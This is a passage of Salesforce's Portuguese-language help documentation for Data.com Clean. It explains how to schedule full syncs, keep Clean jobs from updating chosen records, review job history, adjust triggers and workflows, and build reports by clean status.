Depois da sincronização completa solicitada ser executada, a opção é desativada. É possível reativá-la e agendar outra sincronização completa a cada 30 dias. Informaremos quando sua sincronização completa estiver em andamento ou quanto tempo faz desde a última sincronização completa.

- **1.** Em Configuração, insira *Trabalhos* na caixa Busca rápida e selecione **Trabalhos** em Data.com.
- **2.** Clique no botão ao lado de **Sincronização completa com o próximo trabalho** para **Habilitar** a sincronização completa.

Depois de a sincronização completa solicitada executar, o botão muda para **Desabilitado**.

#### CONSULTE TAMBÉM:

<span id="page-1703-0"></span>[Configurar o Data.com Clean](#page-1693-0) [Configurar tarefas de atualização do Data.com](#page-1701-0)

### Evitar que tarefas do Data.com Clean atualizem registros

Pode-se evitar que registros individuais de contas, contatos e leads sejam atualizados com dados do Data.com quando tarefas automatizadas forem executadas.

#### [Usar o status de limpeza Ignorado para evitar que tarefas do Data.com Clean atualizem registros](#page-1704-0)

Use a preferência para ignorar tarefa do Data.com Clean Registros ignorados, que assegura que os registros com um status de limpeza igual a Ignorado não sejam atualizados pelas tarefas. Esse é o método recomendado para evitar que tarefas atualizem registros.

[Usar campos personalizados e regras de validação para evitar que trabalhos do Data.com Clean](#page-1705-0) [atualizem registros](#page-1705-0)

Use um campo personalizado para identificar os registros que você não quer que sejam atualizados automaticamente. Em seguida, crie uma regra de validação que indica aos trabalhos que devem ignorar esses registros.

#### CONSULTE TAMBÉM:

[Configurar tarefas de atualização do Data.com](#page-1701-0) [Configurar o Data.com Clean](#page-1693-0) [Posso impedir que as tarefas do Data.com Clean atualizem automaticamente os registros?](#page-1753-0)



Disponível em: Salesforce **Classic** 

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para agendar trabalhos de Atualização do Data.com e exibir o histórico de trabalhos:

**•** "Personalizar aplicativo"

### **EDICÕES**

Disponível em: Salesforce Classic

### <span id="page-1704-0"></span>Usar o status de limpeza **Ignorado** para evitar que tarefas do Data.com Clean atualizem registros

Use a preferência para ignorar tarefa do Data.com Clean Registros ignorados, que assegura que os registros com um status de limpeza igual a Ignorado não sejam atualizados pelas tarefas. Esse é o método recomendado para evitar que tarefas atualizem registros.

- **1.** Em Configuração, insira *Preferências* na caixa Busca rápida e selecione **Preferências** na seção Atualizar.
- **2.** Selecione Registros ignorados em Preferências de Ignorar o trabalho para tarefas de contas, contatos e leads.
- **3.** Salve suas preferências.
- **4.** Configure o status de limpeza para *Ignorado* para registros que você não quer que as tarefas atualizem.

Dica: Pode-se usar a API do Salesforce, o Data Loader ou um acionador do Apex para definir o status de limpeza para diversos registros.

5. Para assegurar que o status de limpeza para registros Ignorados não seja alterado quando os registros forem atualizados, crie um acionador do Apex. Quando um registro é atualizado, o acionador configura seu status de limpeza de volta para Ignorado. Sendo assim, as tarefas não atualizarão o registro.

CONSULTE TAMBÉM:

[Usar campos personalizados e regras de validação para evitar que trabalhos do Data.com Clean atualizem registros](#page-1705-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para definir as preferências da tarefa:

**•** "Personalizar aplicativo"

Para criar classes e acionadores do Apex:

**•** "Apex do autor"

## <span id="page-1705-0"></span>Usar campos personalizados e regras de validação para evitar que trabalhos do Data.com Clean atualizem registros

Use um campo personalizado para identificar os registros que você não quer que sejam atualizados automaticamente. Em seguida, crie uma regra de validação que indica aos trabalhos que devem ignorar esses registros.

Importante: Se você criar uma regra de validação para impedir atualizações automáticas,  $\bf{O}$ lembre-se dessa prática recomendada.

A regra de validação gera entradas e mensagens relacionadas em registros de trabalhos do Data.com Clean, mas seus trabalhos podem gerar também outras entradas e erros. Portanto, certifique-se de examinar seus registros de trabalho com cuidado.

**1.** Crie um campo personalizado para cada objeto em que há registros nos quais você deseja impedir a atualização automática dos trabalhos de limpeza. Veja um exemplo de como definir o campo personalizado.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

- **•** "Personalizar aplicativo" Para definir ou alterar regras de validação de campo:
- **•** "Personalizar aplicativo"

Para exibir regras de validação de campo:

**•** "Exibir a configuração"

**2.** Para bloquear atualizações automáticas em registros que têm O Data.com não faz atualizações automáticas (ou o nome que você tiver dado ao campo personalizado) selecionado, crie uma regra de validação.

Veja um exemplo de como definir a regra de validação para cada objeto.





**3.** Abra cada registro que você não quer que seja atualizado automaticamente e selecione Não atualizar automaticamente (ou o nome que você tiver dado ao campo personalizado).

Quando trabalhos automatizados são executados, para cada registro não atualizado, você vê uma mensagem no registro de trabalhos: "Esse registro foi excluído das atualizações de campo automatizadas dos trabalhos do Data.com Clean."

Dica: Pode-se usar o Data Loader ou um acionador personalizado para selecionar essa caixa de seleção em diversos registros.

#### CONSULTE TAMBÉM:

[Criar campos personalizados](#page-4033-0) [Definir regras de validação](#page-4080-0) [Usar o status de limpeza Ignorado para evitar que tarefas do Data.com Clean atualizem registros](#page-1704-0)

# <span id="page-1707-0"></span>Revisar o histórico de trabalhos do Data.com Clean

A tabela Histórico de trabalhos do Data.com Clean permite revisar seus trabalhos atuais e acessar registros de erro de trabalho.

Importante: Se você usar a regra de validação Não atualizar automaticamente para evitar que alguns registros sejam atualizados automaticamente pelos trabalhos do Data.com Clean, certifique-se de entender seus efeitos sobre os registros de trabalhos do Clean. A regra gera entradas e mensagens relacionadas em registros de trabalhos, mas seus trabalhos também podem gerar outras entradas e erros. Assim, certifique-se de examinar seus registros de trabalhos com cuidado. A regra de validação está disponível no pacote Data.com Reports AppExchange.

- **1.** Em Configuração, insira *Trabalhos* na caixa Busca rápida e selecione **Trabalhos**.
- **2.** Exiba os detalhes de trabalho na seção Histórico de trabalhos de atualização.
- **3.** Se o trabalho tiver encontrado erros durante o processamento de registros, clique no link na coluna Erros do lote ou Erros da entidade para fazer o download do arquivo .csv de registro de trabalho.

Armazenamos registros de trabalhos por 21 dias.

Aqui estão as definições das colunas da tabela.



#### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para agendar trabalhos de Atualização do Data.com e exibir o histórico de trabalhos:



#### **Cabeçalho de coluna Definição**

de sua instância do Salesforce. Por exemplo: https://na1.salesforce.com/*0013000000hKBTq*.

CONSULTE TAMBÉM: [Configurar o Data.com Clean](#page-1693-0) [Configurar tarefas de atualização do Data.com](#page-1701-0)

# <span id="page-1709-0"></span>Revisar acionadores e regras de fluxo de trabalho para ter compatibilidade com o Clean

Se a sua organização usa acionadores ou regras de fluxo de trabalho em objetos habilitados para o Clean (Conta, Contato, Lead, ou Empresa D&B), revise os acionadores e fluxos de trabalho e considere a possibilidade de fazer ajustes ou ignorá-los para que os usuários não obtenham resultados inesperados quando os registros forem limpos.

- **1.** Se você usa acionadores em qualquer objeto atualizado manualmente ou por trabalhos de atualização, a partir das configurações de gerenciamento do objeto, acesse Acionadores.
- **2.** Abra e examine cada acionador para garantir que o sistema e os usuários não obtenham resultados inesperados quando os registros forem limpos. Caso você detecte que um ou dois acionadores podem causar resultados inesperados, poderá ajustar esses acionadores. Se você usa trabalhos de limpeza e localiza vários acionadores que podem causar resultados inesperados, considere a possibilidade de ignorar os acionadores quando os trabalhos são executados. Você pode selecionar essa opção na página Preferências de limpeza: em Configuração, insira *Preferências* na caixa Busca rápida e selecione **Preferências** em Clean.
- **3.** Se você usar fluxos de trabalho, em Configuração, insira *Regras de fluxo de trabalho* na caixa Busca rápida e selecione **Regras de fluxo de trabalho**.
- **4.** Abra e examine cada regra de fluxo de trabalho para garantir que o sistema e os usuários não obtenham resultados inesperados quando os registros forem limpos. Caso você detecte que uma ou duas regras de fluxo de trabalho podem causar resultados inesperados, poderá ajustar esses acionadores. Se você usa trabalhos de limpeza e localiza várias regras que podem causar resultados inesperados, considere a possibilidade de ignorar as regras de fluxo de trabalho quando os trabalhos são executados. É possível selecionar essa opção na página Preferências de limpeza. Você pode selecionar essa opção na página Preferências de limpeza: em Configuração, insira *Preferências* na caixa Busca rápida e selecione **Preferências** em Clean.
- **5.** Em todos os acionadores e regras de fluxo de trabalho que você está usando, verifique os resultados nos registros de objeto afetados depois que o trabalho de limpeza seguinte for executado no objeto.
- Exemplo: sua organização tem um acionador que cria e atribui uma tarefa sempre que um registro de lead é atualizado por qualquer meio. Se você limpa leads usando trabalhos de limpeza, os usuários podem obter uma quantidade de tarefas maior do que a esperada portanto, é conveniente ajustar o acionador para que as tarefas só sejam criadas e atribuídas quando os registros sejam editados manualmente ou limpos por usuários do Salesforce. É possível determinar quem atualizou um registro pela última vez verificando o campo Última

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para implementar o Data.com Clean:

**•** "Personalizar aplicativo"

Para implementar o Data.com Prospector:

- **•** "Personalizar aplicativo"
- Para definir acionadores:
- **•** "Apex do autor"

Para definir regras de fluxo de trabalho:

modificação feita por. Os registros atualizados pela última vez por um trabalho de limpeza indicam Data.com Clean nesse campo, e os registros atualizados pelos usuários indicam o nome e sobrenome deles.

# <span id="page-1710-0"></span>Configurar modos de exibição de lista para o Data.com Clean

Antes de os usuários do Data.com Clean poderem limpar registros a partir da lista, será preciso adicionar o campo Status de limpeza aos modos de exibição de lista da sua organização.

- **1.** Clique na guia (Contas, Contatos ou Leads) para o objeto cujos registros você deseja limpar de sua lista.
	- Nota: Se sua organização usa a correspondência DUNSRight para limpar os registros de  $\mathbb{Z}$ contas, a limpeza do modo de exibição de lista não está disponível para registros de contas.
- **2.** Selecione uma exibição na lista suspensa e clique em **Editar**.
- **3.** Role para baixo na lista Campos disponíveis para localizar o campo Status de limpeza e adicione-o à lista de Campos selecionados. O botão **Limpar** será adicionado automaticamente ao modo de exibição de lista.
- **4.** Se você usa o Data.com Social Key, também pode adicionar os campos das redes sociais ativadas (LinkedIn ® , Twitter ou Facebook) nos seus modos de exibição de lista de contato. Os campos de rede social não estão disponíveis nas exibições de lista de lead.

CONSULTE TAMBÉM:

[Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0) [Configurar o Data.com Clean](#page-1693-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar modos de exibição de lista personalizados:

**•** "Ler" no tipo de registro incluído na lista

Para criar, editar ou excluir modos de exibição de lista pública:

**•** "Gerenciar modos de exibição de lista pública"

# <span id="page-1711-0"></span>Descobrir se suas contas estão atualizadas

Se você usar o Data.com Clean, poderá revisar o Status de atualização de todas as suas contas executando um simples relatório de Contas por status de atualização.

- Importante: Se os registros aparentarem estar com correspondência incorreta com os registros do Data.com, pense bem antes de selecionar Indicar diferenças e preencher automaticamente campos em branco como preferência de limpeza. Se ocorrerem incompatibilidades com um grande número de registros, entre em contato com o Suporte do Salesforce.
- **1.** Clique na guia Painéis e depois selecione Analítica de Data.com. Execute o relatório Contas por status de atualização. Se seus trabalhos de atualização tiverem sido executados com sucesso, você encontrará suas contas agrupadas pelos valores do status de atualização.
- **2.** No relatório, encontre qualquer registro do Salesforce com um status de atualização Diferente. Abra vários registros e clique em **Atualizar** para ver as diferenças.
- **3.** Repita o processo de comparação com registros cujo status de atualização é Não encontrado.

#### CONSULTE TAMBÉM:

[Como é feita a correspondência entre os registros do Salesforce e do Data.com?](#page-1239-0) [Status do Data.com Clean](#page-1240-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para implementar a Atualização do Data.com:

# <span id="page-1712-0"></span>Determinar a qualidade de operação do Data.com Clean

As métricas e analíticas do Data.com Clean informam como foi feita a correspondência e atualização das contas, contatos e leads da sua organização com dados do Data.com, de modo que é importante verificar sua correspondência e os índices de atualização em base regular.

- **1.** Em Configuração, insira *Métrica* na caixa Busca rápida e selecione **Métrica e analítica** na seção Atualizar.
- **2.** Para verificar quando ocorreu o último cálculo, verifique o campo Último cálculo acima da tabela.
	- Nota: Os dados nas tabelas são calculados diariamente, mas armazenamos a hora e  $\mathbf \mathbf Z$ calculamos a data com base em GMT. Assim, dependendo dos ajustes de tempo, a data apresentada pode ser diferente da data em que os cálculos ocorreram. Além disso, como esses dados são calculados uma vez por dia, eles podem diferir um pouco dos dados nos painéis e relatórios do Data.com.
- **3.** Exiba informações de correspondência e atualização na seção Índices de correspondência e atualização.

Os dados representam a correspondência e atualização de registros desde que sua organização implementou o Data.com. Aqui estão as definições das colunas da tabela.



**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para exibir os índices de correspondência do Data.com Clean:



#### CONSULTE TAMBÉM:

<span id="page-1713-0"></span>[Como é feita a correspondência entre os registros do Salesforce e do Data.com?](#page-1239-0) [Diretrizes para selecionar um Serviço de correspondência de conta](#page-1252-0)

# Relatório sobre registros do Salesforce com um status de atualização específico do Data.com

Crie um relatório personalizado para mostrar os registros de conta, contato ou lead do Salesforce que têm um status de limpeza específico (como Diferente).

Escolha os campos a exibir a partir de objetos de Conta, Contato ou Lead. Usando dados de objetos associados de Informações de atualização, mostre valores de registro do Salesforce e do Data.com lado a lado. Os resultados do relatório podem ajudar a identificar razões consistentes pelas quais os registros têm um status de limpeza específico. Use o que você aprender para gerenciar a forma como os registros são limpos na sua organização.

Por exemplo, você pode criar um relatório para mostrar todos os registros cujo status de atualização é Diferente lado a lado com seus registros correspondentes no Data.com. Se você identificar padrões em seus dados que causem esse status, talvez possa criar acionadores ou personalizações de API para ajustar seus dados e ter mais registros com o status Sincronizado.

Vamos criar um relatório Contatos por status de limpeza.

- **1.** Antes de criar o relatório Contatos por status de limpeza, certifique-se de que sua organização tenha um tipo de relatório personalizado que vincule o objeto Contato ao objeto Informações de limpeza de contato e disponibilize campos de ambos os objetos para o relatório.
- **2.** Crie seu relatório: clique na guia Relatórios e em **Novo relatório**.
- **3.** Selecione *Contatos por status de limpeza* como tipo de relatório.
- **4.** Clique em **Criar**.
- **5.** No objeto pai, Contatos, selecione os campos com base nos quais deseja gerar o relatório. Por exemplo, você pode escolher:
	- **•** ID do contato
	- **•** Status de limpeza
	- **•** Nome completo
	- **•** Endereço de correspondência

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

- **•** Telefone
- **•** Email
- **6.** No objeto relacionado, Informações de limpeza de contato, selecione campos que correspondam aos campos do objeto Contato. Para informações de limpeza de contato, você pode escolher:
	- **•** ID de informações de limpeza de contato
	- **•** Nome
	- **•** Sobrenome
	- **•** Endereço
